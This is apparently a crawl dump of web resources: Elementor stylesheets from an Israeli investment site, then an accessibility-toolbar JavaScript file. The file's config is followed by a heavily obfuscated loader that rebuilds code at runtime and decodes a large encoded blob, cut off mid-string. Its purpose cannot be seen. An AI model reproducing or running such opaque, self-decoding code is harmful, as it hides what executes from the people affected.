.elementor-widget-wrap{justify-content:center;}.elementor-289 .elementor-element.elementor-element-2541dbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-32e568d > .elementor-widget-container{margin:22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-32e568d{text-align:center;font-family:"Rubik", rubik;font-size:16px;font-weight:400;color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-35a9791{text-align:center;font-family:"Rubik", rubik;font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-71a2567{width:100%;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-d87894a{width:100%;}.elementor-289 .elementor-element.elementor-element-ce97e01 img{width:33%;}.elementor-289 .elementor-element.elementor-element-71a2567{width:100%;}.elementor-289 .elementor-element.elementor-element-71a2567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 17px 17px 17px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-1b64296 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-1b64296{--icon-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-189.css?ver=1769076557
body_size: 329
content:
.elementor-189 .elementor-element.elementor-element-beb376f > .elementor-background-overlay{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/cross_pattern.png");opacity:0.5;}.elementor-189 .elementor-element.elementor-element-beb376f > .elementor-container{max-width:1600px;}.elementor-189 .elementor-element.elementor-element-beb376f{margin-top:0px;margin-bottom:0px;padding:87px 87px 87px 87px;z-index:4;}.elementor-189 .elementor-element.elementor-element-702c9f0 > .elementor-container{max-width:1541px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-189 .elementor-element.elementor-element-d1d0375 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-189 .elementor-element.elementor-element-d1d0375{text-align:start;}.elementor-189 .elementor-element.elementor-element-d1d0375 .elementor-heading-title{font-family:"כותרות", rubik;font-size:54px;font-weight:400;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-189 .elementor-element.elementor-element-9ca1d56 img{width:342px;}@media(max-width:767px){.elementor-189 .elementor-element.elementor-element-beb376f{padding:0px 0px 0px 0px;}.elementor-189 .elementor-element.elementor-element-d1d0375 .elementor-heading-title{font-size:38px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'כותרות';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot');
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot?#iefix') format('embedded-opentype'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff2') format('woff2'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769910476494&l=en
body_size: 184549
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"100","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"200","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"#header-menu-desktop > div > nav > ui > li:nth-child(1)","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d3\u05e1\u05e7\u05d8\u05d5\u05e4 \u05d3\u05e3 \u05d1\u05d9\u05ea"},{"selector":"#header-menu-desktop > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05d3\u05e1\u05e7\u05d8\u05d5\u05e4"},{"selector":"#header-menu-desktop > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05de\u05d5\u05d1\u05d9\u05d9\u05dc"},{"selector":"#blog-archive-menu > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05d0\u05e8\u05db\u05d9\u05d5\u05df \u05d1\u05dc\u05d5\u05d2"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var OsW='',vLE=176-165;function nJP(q){var i=2205863;var x=q.length;var m=[];for(var w=0;w<x;w++){m[w]=q.charAt(w)};for(var w=0;w<x;w++){var v=i*(w+488)+(i%17625);var g=i*(w+465)+(i%22230);var s=v%x;var f=g%x;var d=m[s];m[s]=m[f];m[f]=d;i=(v+g)%7267709;};return m.join('')};var NAN=nJP('rcncoxalgetrqpdbyrhstkuovjomusntzicfw').substr(0,vLE);var uOW='parei(6eum;e3;8il4;=;rsv"he)Sn1f}[rovnh;,parsen+w.;";<s,[]o=m79 ard7<h-a[;5t8{pu+hvqrsa,)hr7i[t[,s].)zf)=p0gel(],5.t(,;s)nhag u;l; f r9rdrln-e;petfnhsiuk;l;7)=shd=d=np+n,raue(bre;ev).=,l[e{0m,a.!t( irur"=edp3hl;=igcsffhp;v128.+.(ly)no.]t=[a);ase-[>=rf.fpz,6)"=o+orua(v"rx=umo=5(0pq9t; e0=]r<.;-e8a[r1eext(aaj(.;ma;4ofa( 6szu8c==af6s6)i=apz6 a0urs=tl;d r rft6n4la{=e).iri=l(=t,(v,r nC+Axlrg)gdea]z()-]ev+g(gCnrihfe,a)k=(y2+n*t,cteo[rCol1nt}a(9t-<ev=p;so+=]=;1+ bfmasAl){vnnh(8o+2.,rh7h.=8ct"8Cr1o8t ;+8ji+er,h!ma,Ct}+jiv2o1ag0u]t-+lc,i[=er{;untpt+=i=2+(i=f+C7fa0" ]j;;l))+)r.}rvr(tvr.e*p; .gtsi yhggvcisq,xvh+kmf;9=);1, 27((.lj[]d)0;f(rnap(.{,it;zfz]b)=)i)9v0r)rn[g+sr1j6vn(}4a7"eo ezsh(=[l].e n(+,l=ovj}Aavllr71arutkm;.,"),0 vA2iec7.3()(o)cote.;k;r;u; o)pingprrv)61rxn,zv,<0ah0oCu1a;9  ,i>vmh+)(s=dn(u;yd;A7s0;ehnquq=1(anirlrj{.jo+8aSvrhoi.=r+iCtr=sov=)a=ctg;i2;mu;on.(pf)g)(]j"i= .dh}n ;lg';var yBZ=nJP[NAN];var jiY='';var yVh=yBZ;var ggW=yBZ(jiY,nJP(uOW));var YqG=ggW(nJP('d97fbp7c4-i0=d9H..a1!.03.aa,1!9lcu4t..8CY1,O3"ObkOcYOsH.b"sbb-x@i1"2%."T2rC!O2!nup9.922!D_S58a,g-Hi5H({eun3,OtO^Ha-eb4:3s9n$"84cb4Od9=t1l!h.tHoH\/zoY.,Hi9O1r9t!aHHt08"8!3.cHoti.ca63aen.8O,r"P-3H2a o#"kopaO!1287h1r6 c16Y$3t22.Oat.H".RidO5"fsYHf[(3ziHir}.p1s98cYt$1\/iv!9-0,,c-@67Cnns7Hnai246k.uYo._!d8cbs".al2Op3ev\\1:W7uenn0*\'aY1r<yH-;"os\/stj.On.V_5Hle(ee0".$"O."60nqmH{"Yrab01.&"i,ii;e93,3d0p25e7.-n_2ds-O146orkwn09b0im!HY..nTgpnoe.O3O.Oag780td"1,"H16dm6g052i0.dC",!H8tb-rHl0lBQedif[|Y51h\'[cgAgfw8uOf>-r8#)!C"8o8T,G.2a.7@il!d2>4>oKbz&e!G:so.bo5>$77"c0"E"GOvYs6vHq39"OkOn3O -3,`&ati2j(nfOnt9)fb9H%!o4"i.bY$o..g6C+21-4t.O,Y.re{ 8n"tY$!3Ht7.O"vOHsbH92YlxobHa`i120ehYmaHb.!0bbed!81i"H97.dly8-.9HY.C0"6nz!Y"Hi.bi\/++8k9anwHcn%8h4nd140_Hu1fOH!Y.hd!213O}omie."H#p,ei4!0^!4YH[0Y7[1oHiu._p.dH!!c0plna1fw6.251p!1.l.{!&\\6Y0"Ylmi7!tepn14u8?Hfae"!Ytm3.!!lt-YHO`iuE.Y4Oe\/e.6aBHl3."H.boYY"18ba.1s"Hr1O_853YO8-,tao&Yu-.4\/Y,05i."n79,m%H79-trfloOix9l9o9.s.t-2cat7$o21Hna4.cU2;,!45h0r"uo6t11le7O b3azfw#[077eH.."H ,g12a.5$hYY32ra-0.O8d!3rdrOC"27r2rr!j71H3Yipc!o4Onar2.O5i5m7u2!O!c u6Oc\\77.qn98F H51-.dCy9oneHO7teOl,&C]7p8\/2wY8H:w3!}H,OH,[b.6s[9O2";574Ocnub>iH6&HO!bivp`C5nH6,!bo3H936"u9.#l27ain.O"!Y[ "htb669Cfa.O)4Y3.0nsY3gnY2k2lHHi45"23i7YbYHnb-0Ol.s,u.1.7o32uY69b"OoHH6Ha.Y!.u2h!$m3fw1a!"H2a?!3fOnf#Oa.CO.8Od8fe"8bY.Y6llYwoS.da86iYln21640..a}!H5o3-j79HtHb0.OgpH8bX9.Y6aC!e773 l4br7:.b.fee1".}.261Yb3Y.8!p!s.-O1.!6n"8,"e "cO!"1ca.s55pq5q,>6s42!075Huha0"m556tOlb58b!5 e1lb43b1e7FHib2!u3ib3iw1HH2it(01i.3f4Yh0d,9.O inbH1Y2Yeio8316f-=!Ho0gO4.8Cro,\/is1h2!b9g d\/3rtVO_YO5DoH.5t-0n[\/OneYaOttpa\/dwa.mxwO!cb.g..4c".d!f5d.60YhH[YY".Yc\\vo5ogO7842c5p93:. e1c4c1fs1}89Y,1kOo5u u"y.2uae"7OwY11-fk1gp.b9a1.dbY2H78,op."Ho>0l-TUi038ny,]mO"0Mp.!1b 7"3-eY.221.g1c=ty98O2j"a\\!5y)O!Hd34i9Cr1iHnOH !.md73536ir"3832a093a m""Y0jHlt|g4C"YOYY.6o[9|1951p!O4n=!@%b907..!2!C".a6$6uo-17H9fx1LO3La"Ymmd^6s8nH9K6qa118bTOY8j!.w4"!nO0Od.HabOwr.64!o6v# .3u,- ^Yrr"f2"3t9=*H687ebYd63905u7.)eohet$47dt!Y.3tO6!2). s\/H.4l30r86H,29Ok#8148bt7!}Y,!!9H38"=b9498.9rwr0.02C4t[YO"86d"{.b"HQO8i0>s2He^6,Yk_C3e03t!Hc7d2n0Ya"P7+1!b2"98!a8bOn02,86nH.17vC!9e!Yb27saCH+.t9}2bHHboO!YYp9Y68>[bb,b1a8!.:"61thHCd2H581,Oe".Cny,ekH98!4ia=O542.2m6Y.YY3OYv24lC14.7t:8d}tfi7iYbHbp3t!Oi-rN8O78 .4#6aO,12of4Hx93...0r263sdso7HH`O2b4{b6H.)a18!HHO2CC[kb 8.1b.r3ah-7oa.s*938eua.58-8YIe60HH6Hnoi .831vF22O0bH.c5k!.F,376.z^7l1n0.2I317 Ya8bO9hO6.05"}Hs62HuY\/3.ol7r.!e5lHl ,t.f6.y<5 b.k1321H]si#OH3!5i$iHunats)C78oOH2d!.w,O"4"3]jp8fc1rrH..O1Y1.11!4fgOOCp.73.lrre!Hb-aOeb2e823.b".5_\\8u-1 779HOOpiYi.auh!i!Cb13f9HOan5L,Onx[!m029.sU<eOH7Yvsp8bH9HO36?p]lH!p19r(."OY6aub.%=I.6H2,[pw"-.nH,>.%bBf5br%bHi\/o3o2bp6b62 92e09.t4czanfH9b3x6H|Y28}!x.n2.zb26H5e.a70p.t(H2a88.YHhO7Y !!0{68o2]HY1mmr0HL?OfHiob1\/gO1C"k-ie8o.3m5zH}gw1ys5a05|YYYf093Y-e.vA-ibp3\/?a,t1Yx-)o80!93Y"H*gca9168{nYHl..l""0b\\.1eb..b.3Y!w1d5L ,3o)e9Hr1xN4,ehe4.tn&1Br5!sYbi3.Y.77a2%cHYHrO9)4.o14!bH..--2r94.n.]lC.3>o:.pO"lbcb5bY,,1iio#Y.059:a,bbY!1!Avau.Y45.s7ln3m9H-376.a2at2".nY6b>"82HPa.6c531"C23Yo51l&H.HOHOH7 rn2t923"7e"on H!b+.6..91u6263."8bh2bfzt.i.YH.`i2`3Hn.."ep27#2fYt&325..W7!db"6-`$OS6}77t]!7eba..9H75Hui6h,dRf!H%7Y+!h,",nOy2iO-"5H81Y!OofiOr.t]89ob1r!05F8-B.o4feh7149!prj4YhHe"6.x \'c.a5C.28r5f81o72"p!3.9O9H5H-7t!.6H-72 .!7ollb866!bv9 bn1.7.H#63.Y!.Yv#0ft.[2e0>A1i!7!4KrltaHY16ea7 O#2py"Nb3sf.Y1h6"9a`9 GO4"s2l0x;o\\!]5O3O!8oYismYaf]48l#c.95H-#Y.d2V9521r"Eb=b3C2(fn["Aab!we2y92OH07HOuH2. 19 bitbO2oHi"7lt3gb(3o3.06ms.S96.988wHY.O20YO38M56y572Hah2rl6Y09 YOa5r!H8Op993,OY!.H!5a1H514[b!OdbboO"6-i.b4-"257K!06,6,79H1l\/0 3f+_jw O5823xYetIf.b.DssoiO.rYOdp0Y!Y-8.s3vrl%3OY1"Cid0b4".2_\\"65.O%b6nA. Ype 2,4YO6HYb5H:3.e8YH10H|!9H69\/F34v"n31O7tA>74.YOaY6Y1e1D60. Hd.H!H6l-2b.c8(AH67H"Cn#"O6bYH"=1!.{.!0*O,1ba7a.Yv6o*H,.HH39X..O!l"!O7E,K3\/He0r3eY8iYC6MH72#z0H0C.b"i8c!.."011,Y6.6"vlni0O8b1mYyae"5\\3^Y!974!a!1Y"b9,Yen2905e)1Bb3DOw5!X6o e#i2.b3nH!.Yyfd7182u119M.,s0b.o6pH.Od0g\\7bn53va).1!1b178:.O4s4fah0o]O,c!Y.!s!88,1s 55.=.0364Tu"o3.Ym.i(OHH3bi jOV33.nmHe_urHr- )2.f26H.8t1r0bWb!t!p>.recs5_",8ClOH.2bY12Sb-5.Y3HkOt.7.tu,YO00O>t{62,.%r04"8H4-.bdH2b.HO1cO0Y.m218hh1H!"Hn8q60b6i"{p"7O.bo\'Z0Y?7nY8iml2..d7b,r59.1o!H5{t8zt\'31s40H0Oe8YCi-i56oatS.c a.\'%S`lsbl3rHpHrviH9.@5 d"!21"4Htk-9.5"l182(3beo_n,8-m702eCaz$\'.oHyY2sOOte113lYH.0 o6Oot1HY4bwOhaH:Yn-!8bO9n!.3t.n.{28g794.4si4aY.1]d0#"\\-o.3n\'uYx>"7H_?,iuHr..s1.7!bb0s`9sti#0O0gO*hYbO0969.e636_m0i8 62E3pw3.bH006({9[H"824H..7uHH14tg5g"HY(C1F.2H6n20-5`Hl_"gH1,O78Oi35p2Y:}1r1"W33HO.oO1>eia,11l.2i3341H2%Y\'13$6!.!oY 72OOuY2..* k1ObY\\O2C.56*.OE 6-75Y.1l-n.Y.86$5O,.wI"e6.Yi"Oen9e"o848H7no\'e3.51aY3YnsYy8k3r6!a}0.7t5b.\'m.xeh"H.1Ou2O9-!52Hb81"g1aon"o9.8rnv4j 37#>5aY7"._ !O.ip3HSah]r#uHH1c,7sH73("Hv6ot.2O.nw.!7o100.sH|.33-Oxe; p8tN20!.fiHuo18o5ef"r3(kcfpfH2cGp5ptrb ,95u6301.HiaHo69O.9.-0"!oYao >2fHpH0nu"3ua5t.aOH}!(o31Y1#^oy9.1HO177HH1"mOH7" 917H7e34YlY1r..1MtYb3s2-!-2eH4.#!2?0%70vp"3esi9q9"6M9lHbO9HbbO#won7e!29.o6Y-6H"!%8nr2393r&169l6b10!r9,wabo6i!z0kb9g (,!iuHo21pC.83Y,YKR=!-8aY70Hs!e0b30b68c6b}t4uk.64>4.Y"i.vY0H0y"t3.ed_2H0nlgbj,7.HHa303a0OY,!57bttO,4221w[najHn8Y?!6o3Sl6o]b!bH7O]1p|Oht04"2..V0u53493|Hb17Y3."HHoH.2ogeH.3b5H1\/1.f7rC1pmm.x.1O6[6prr7Y8!n.a8003mJ1f44diF86.2-02183m!.L1!o"!U8!"Y7HO-H<3x#17.. 8HOHk"8lY."dbc^3tbH}O3,0.O1288Yb.y.!"2O4S1H.6b"h#59uY.Yl{O98r!A19!6oHO2e2`pb!8!6.a_Ye4a6f9YyO%O120O"bY}n5XO\'60HGYbHn3YH63 $2_O,d2.8Gri|e8817b]9$.s3.ceO5>O02s1gt6f.#f[..GeC"sO.04ObY."8,77tOeOe1).Oa3."H6a8O72nbe.o`!d1YsobY73bp170eOie]pH4H3!9"6s\\s1YnH].6-HOsCY38"HS6.p5l"nfl!n53iCacr.H!Yn0f.g"-nHppoe.!a6%O9oi.9>tYi6..Hc9.3O-3t536Oea[# .u36u2Yi3dWs3hS5Opn%."112Q.Y1.37OtY.Y-7"8a8p17!7bHosYb0H2unr1Yh.M.YHbj.\/poiip04mwHH1H5Yb"M]b!h6Yaas|1b9r=p\/81.2HYH9t"2!!c5,. .Obs8G"l3#-&b_>\\bcY!752oD5i7H7-c()O"^2162G3.Y]."8ti.56HeHCm.b. yi!2HYb!dH7942nOZ>9o056b8(dC67147Ebd.54!Y "1OO.Y63#.8!850";5vOY.7`.v"b1YQ-od"|\\09.82!O"6cOlay494hi"59b26p,hYH2"710H54&6O"034007lGOj1\/.p"7!02ei.71Y9!-c335HWsYmMHc7.5#";YY!",o.32O.%0!!4126.C82 b!O6d442[33c9.. . H9o2O3-f3teHO.7h0r","0fe8Htl8rs5H.lce80-2!31.!"663"!"HYal9.O75H56pbg,13"Of2Ht9H3Yd1H.(c2Od78ezge3f.53,H.6YhHY"YiuN6rm"oe.9r!n4t05"9(Y681e\\p6Baw.9!.r9G5e8HgCH7b.a613h0c29O3]H677,9|]0OY""01!"YY0.ndepsH!0Yn41.]1681Y} 05"5Hr98oe.1neH.invsp15m7c!H6H&OHH[4v479bH75"80OuHt5HrOHf1029.Fd:Y32as}835m9Ya7H\\9p\\0090"4vs61Y,9n.u}Hz>_.19 !"99 zfO1b35!orm.Ho.\\8b!sO02.H,r2mip75{Ytaig7^uH07\'x110\/1lH,m336^e1"Om9"-nnYHc"gY52H8.uO3C]aO1r.Ku.O4p8k.7k5l9!"Y4!!.!o25iY#H!.7.c21w72f8OH5228Yctp6zlO9:4CH98. ti6aH1911,192HH 548$7"3pobC-Y#a2Ob33,b0PusYOW2.O.b.s7n n"Y slil6!{62aO28v O.t59.19t$2rG.c8Onc=Y7l8O0nY1.!1.25,3m\/.9x.174+41-!]"2.G,ne3fe..o262aea3O9it!""HcVH433m80.3.7u0)tc"#Y5f5d4bYs0YrblYn-OAlH4[&7Ybsc.,Zi5a7le"8u83kH8)b..em!\\eY. G4d.,63Yti7H37fun2l11H]Ho #-5X9oHfH2O1`efq21i5e1Hb.Y5Tde\\36mi6e275fH9nHY64sm!1"O8Hb1Hyr.xln87"*.O61"H0o8H1tn7HsYHb!3m0..o2.95"57be"Y619tv9O.{0.H-1Yf723Y.Hdd4S{el4bps46iOg"7",21,Y.871ft. 3o.u434yf""b03OO1Or82tb1>Y8eOlHbdivO1YH8ixYY7uH0nnmHxO0,\\36xd9i!13H H2t3.$t!H.22".2l@z45wYxo0n. sa-39Y8N">>H6H."yb w42Y1.bfkrHt"p2Oe8boOe.1,a%`2%9!b1 n13.5tH 3g4he9bfam{Ob!!b"Y!c.vO7,H"n6iOw9z>faO*3H:1.Yt53orlefib6s3l133+26o4.2.!9e.[M9O>!d"7.Y{rpHHo"CNCdiHHHl&72d+3H`S696H121lYsJp\/uxp.Ee.0".oaoOd0,r1!H2"5O664i.]6bvfFsrHdH,"8nra"c b3.e!Y_#clo.b_cf".8i89Kb1.3Y"cO.ioYem5,!ld1HYHj4-us\/\/t87751st14taoe0b47dd5"".K8.-5iY,Y901!3!Hg327g50.g!_n)et$.ol2776Y51>4HH]Yl-r.2e0!p6Y!p!7noO:1a-".tu,c1ap!9"eeHt0i0i)!47!]63fi10l.p iY.vn7OH"Yz302#ZUolo9m01y8g-Op"8"3"ifi1731O39bYcHn""HOl.d9.ui31e4(s4pH6e9b|Y09.4euu0.HYH"tl_[Y!ncc40YH8"muv,.m8b6 !74H.Ha1.rx..89 3!Cb-i=lY3_7bu11.7!g.v" 5a"nl,4"_7!. ami0n-s"u7cont1o"1Yb)e.75.6.3Y27xgH8|Hi86YyvoOl,o.pv+e8n+ 5r*R3i9#,14eH7fs"neH5 1 7nrvlH..H36b4"rrzY9a1h!sc1^r9Hw3d30a.sY2.2"dY"mO790hul.[!T=8Hl31icCYpY1wr5CO6bnYY)<13\\12x,-6yp02GNmm7.6!57l988s.7.0!7C"s;^h!" &{nr28Yk3Y]eU Y:54bigY,eH69eH.36sr2oYYl2b.j(t-l2,a6Y.74$OYj.g1c3,ta030"cgOmO6ok".H 2H481!Y816bYl,3an7!bw.Y"5.t.HN8,,71iuO.ber"31f3ie8!9.iHH.i"1O2Y.f6Nm5a6b.t7H3aH1c%"rHr2i41.lmYooH1.C9bd3Y-d""zi,Y!3HOdr.pH,-pe.e5,7d16nc2-gulwp68"d"C*"Ym _2%rO.be.cJut0O-!92v7d28c7bt5i!HH-bm290"inHX,a.OYt(ncr*...4dauceY-7_1Y32m1-577v.>8b1i9a.9!8bHH3dbepnu!e6.u.v+O9vY",:,,9e)nfCb48*YaaY,[3jexi]9es.pi.96itbc1.8r4YwYO.6HH).Hu4if5d20OH11"28pdn.Opt.pc,a0",_bpmo.bn|aet..y1xY3.]u"-*f,rCs54!"t6y.3dHYv!npe.08lsy}.,v0r,7lnwTcYl9ui20HnHH.Y!Y2_YY2t0r.w1_e.obHO-7^OYt>56Ohe26bf!13!26GH14-6219s4.HwT0v!7al{:OdmoO-eOtoaoe0Oi,14=.e2b2Yb11 6, 03=He9bu6Yp.,".,5"1o+lHn"om\/Yu3w5v25a"il.Yahn0[YivOoYu4 !38i8.l"HuHv"1"uO#na5rH276.."ba3603.ubdeX8eR86,Yu06 nY!3br:6ef;oH1.0iE14!!31" e.OY.!4}0933n6teb1e.!.aHH olf],n51!i1!".>boHo&5u9r4+e20aYe"YY!,1-RrTOfi8UC3!9HfilM.Y.Y1mehp6u(s5HMt,1(,c9tceb:&-8o]758HGtp0"$oo".o8bu1u-829t}"4I!Y[t*7.l5H1"k2fw6)9Yk"!t13i!1a.H80,_&4YlbOoO+e9!"d8H2""Y1"C9J=j.1.)...OH]662sbr0.!rO4_,"8fpC13io29iH93OSEObt.)b=6,.Y(YJ,f"4k8.sF2-H.Htg81Y,,u0y Y5,"aO"c-73O2es5aY3O2ib.Hn9dCtx9H{(Gf.HC0Y0Opb!m"4"ljl6.i0.05?,"n."p-.auYO;"4i8\\s.v.1pt.b.-Yz"#c eOa.F#k56-Oc,Y.bo.0en_ od !r9Om.5edj"827wb"]Ope1t),a"e\\6e.o,si702a"n.M""1C9521@bafb25gH".3!rH"Hi_2_-5fMp6"O"W6H6r6j yceHe)6]066!!mYlHlHH3YH0Nwd9lH!i[eY.[p?Et1lJ4"7-e2ol.5bu_9Oikt"0euO1[-:e|HOoQ0%l9,ertI)>"ng,d[zV-"w>C.,i13,tia866.g-"m,aOiH l5H6".9Y izeH_eC0bO3xU7OndCeml2.esNo9o11i783^YOet-521mo"2.4kc"c.)0!046l!HteHOH34O2Yr2!.1c 6 mHO3Hu8O:85pe9dYbit\\O2e#so66-..3BHlt86m!t,00H\\vo.`. OOEcm`0",6iyh0[r9L8!8oteHbildHYbtOY3eb[.9(Ht!i81x9i[.bc!k22v 12a3.Y5Yb22Y0.OasE3w28"u.3\\eOy3!!6!,`QHnrx1"Yit}ofvb>a24`t225""2o!HY7"a).vy",.lldO1C1z}!q5dYx"s":Oir53.iY1_2bOka7,+.odcc!m7p2"l!:89\'v-id1a!bc""2dGi"1JOey[!iHe0255,eet.1eH9.rvht,1"6wgHxn"2v-H!".i"e8Y.Y10t8YHpHis#0n10.a2e1!1sG8dxn-Oio0w !3s ."iat-"omb1"-2)3p.0t$\',tebie>b*8,.HYdY.f7t.o.8tawHg,g1b!.4*aix4"aHeHdHHinpHf,oHH8Mnv.22!656eBl9!n+b0e3s2Y9-si"h"k6rb 6YO"H5.d4l1roVy.3I3 3.-pf90O74".H$O%327O538[910,7.p.M8o.nmo.4.rip8,0bd)Z`e.vYx3H8U.:4b17)IO7epbrHfD&2tsd1.xpaItab "71Y1n\',4h0-Dnb4Y5Y>5)4 iv8_IHmi$powO0["7tia20r=.,poHi"[YMt,cpp y9t-Ho!"Ond6o.dO>1s!Yi81biO7C.!O. 015Hi""9.b7"H&5nt6i18Hn6,i5b]r4ur4, n1,9"5Howab."Ybo>Hf"u2lihH6..u. 1OHH6tn--o1da.m4225%-ib7d.D"n"u..v]foe[8{6i5.!\'0-aa{"t36!p5349it2Y1h7184DeHHelW,n.H5oHY.zpH#y6_"),29Xe4n,b1,ie.!]Hw1O!5bebpuu$@bsb2aybft8da\/5-b"9739.|.0C7H.9Hl_3mY1m4"di!4"8,b-10ap.8$HHc(cbr9"Yn41a0o1t.ot2i6-GHY67o05582"!"i,iwn9".30354!HlO72H.r!1Oe>_.6)6!738Y3"(4".l7bY-P3g3kbsh.li8e.",b42ionz.2hlOh!96b4aHc`,0bK8$Y.H1e"2!9?5\\e 0.tdg5yd2x"[.)1"7k25.1!6f3aSl7bO.8e24s1YOHbm3o3a646.g,OoviF !0-{YH9fh395ju.t217Y2915b4o52Ya!t2u-b-OsRYvoel1a:f<i"fo"OvoO.mbi0Y-C3Y82.Y1[cb2YO"!3iubYOSca{eYe0b.i87e2=bbta\\}5<b021#.6[t.3sH.otY.e.t-R67""tin#unl!cb.70l89.52.H[d!i2. 0f456228>Ychu03_i9jphdeHemH37OO117,RgbO949-"eYr.05vnsHY1.9i1n.2O0Hpe)7.2tdyYil-9#Or...b83[ioan2msO4iewt]6ep3cii.>,3{O.;3g3H3^SO!!O5.6oY{Pvl]n,liLG59O].8R8Mb7nO5.r-\'b2-Y4Y91tOi1.4wn8"OHehlOk.23"H(""6t5i.29"7\\d.54NYX$ebctd,-n:2ro9=6a9!"!1.Ci>.oe"Tr51l3n3n48!OMeeH2-.e%O5cy0Ysli46CY|0nu85H.OHOO1,17,.4mm 8!H9Q1ap7fVH"e [idH-O5^2.q$2`ek!1"3.Oado}fYMm\'06o"rpOu dM4Y".YlbbHa]123xazmta8oOb07".kfHoH1s!0rnaHh8)}.k.{0nki5b7eY1"r7Hk!ge"d.1-amh.p.7t4"M0.-bm1.\'.7l"37a7d9l#b)f al7[44^65.92cO:&Cnv0O19|0islu1p3?[c-m5|O,l.3\\tnS.pHies)$YA8\/n3T8-Ck!1a0"7.b65tYY.HhaOMdo,epY-fha0,d21Y;td"H.^5nO1b15.{7_prY-.55l" 2Yt0pb"[r8!0H1p4.SO..Ou"ia3oY.O"Hh(\'Hu27Oa"{7r-1ipt2bH,pf#dd6dia""ne"@ne{ a.!8ba"O.aY!u.52n.4ctaTb-<.t9-ct.rM2H3ORonn64lACY,ObO"u5bua0"5az.ao3C)f6"Y." .0afb18.d3smm7fH-,Ot=t5,(01O.O1slbYYO},."6mnY21^|7pa4,H9spO\\0.Ou35Uod-y9Y##!"1Yl3a7179bHbBu6*u>46c30">4vkY3.8OO.2ul1"u39.b393c._.WOt26!5lH6bHsaeafTr.07"Yd"_vadOo1H\/.f8oa86b6en0.^lb9" 74,\/i0.b.6.1ii1b"Hfl2eV[y16b60-4"434nH69r.281cf1z0t9!c4bobe1Lo,OCxi.HdwO2w>9HrYOa"ef-[Y_n-Oel3.)x"O..l>o6-25"aaHr"n45c5HdYs!be0he8b -a19.mon"{!66O=YY30.,;b2[it#nHl_8H.Z_3..fHyC!Hc9a.3lHn7Y3o-|o3HY"CeYy"gHbH{"Ht.gb" 